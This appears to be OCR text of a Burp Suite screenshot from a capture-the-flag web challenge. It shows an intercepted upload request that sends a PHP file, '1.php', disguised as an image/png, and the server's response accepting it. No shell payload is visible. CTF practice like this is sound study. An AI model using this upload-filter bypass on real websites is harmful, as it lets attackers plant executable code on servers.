 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × ...
Send Cancel < > Target: http://b65bb7cf-8e64-43c6-94a9-d1529ff759ce.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: b65bb7cf-8e64-43c6-94a9-d1529ff759ce.challenge.ctf.show
3 Content-Length: 178
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaJ8RDHesOZgSpAW3
8 Origin: http://b65bb7cf-8e64-43c6-94a9-d1529ff759ce.challenge.ctf.show
9 Referer: http://b65bb7cf-8e64-43c6-94a9-d1529ff759ce.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryaJ8RDHesOZgSpAW3
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19
20 ------WebKitFormBoundaryaJ8RDHesOZgSpAW3--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 13:08:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 24
8
9 {"code":0,"msg":"1.php"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 207 bytes | 22 millis